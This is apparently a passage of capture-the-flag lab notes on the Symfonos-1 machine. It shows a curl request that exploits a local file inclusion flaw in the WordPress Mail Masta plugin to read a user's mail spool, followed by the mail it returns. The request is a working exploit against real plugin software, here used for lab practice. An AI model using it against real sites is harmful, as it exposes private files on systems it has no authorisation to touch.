 10.0.2.4 Disconnected 10.10.11.20-Editorial 40% 05:13 PM
❯ curl "http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios"
From root@symfonos.localdomain  Fri Jun 28 21:08:55 2019
Return-Path: <root@symfonos.localdomain>
X-Original-To: root
Delivered-To: root@symfonos.localdomain
Received: by symfonos.localdomain (Postfix, from userid 0)
        id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
From: root@symfonos.localdomain (Cron Daemon)
To: root@symfonos.localdomain
Subject: Cron <root@symfonos> dhclient -nw
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain>
Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT)

/bin/sh: 1: dhclient: not found

From MAILER-DAEMON  Mon Jun 17 11:08:22 2024
Return-Path: <>
X-Original-To: helios@symfonos.localdomain
Delivered-To: helios@symfonos.localdomain
Received: by symfonos.localdomain (Postfix)
        id 4125340B76; Mon, 17 Jun 2024 11:08:22 -0500 (CDT)
Date: Mon, 17 Jun 2024 11:08:22 -0500 (CDT)
From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System)
Subject: Undelivered Mail Returned to Sender
To: helios@symfonos.localdomain
Auto-Submitted: auto-replied
MIME-Version: 1.0
Content-Type: multipart/report; report-type=delivery-status;
        boundary="2EE7C40AB0.1718640502/symfonos.localdomain"
Content-Transfer-Encoding: 8bit
Message-Id: <20240617160822.4125340B76@symfonos.localdomain>

This is a MIME-encapsulated message.

--2EE7C40AB0.1718640502/symfonos.localdomain
Content-Description: Notification
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: 8bit

This is the mail system at host symfonos.localdomain.

I'm sorry to have to inform you that your message could not
be delivered to one or more recipients. It's attached below.

Kali Pivoting And Tunneling Synfonos-1 10.0.2.15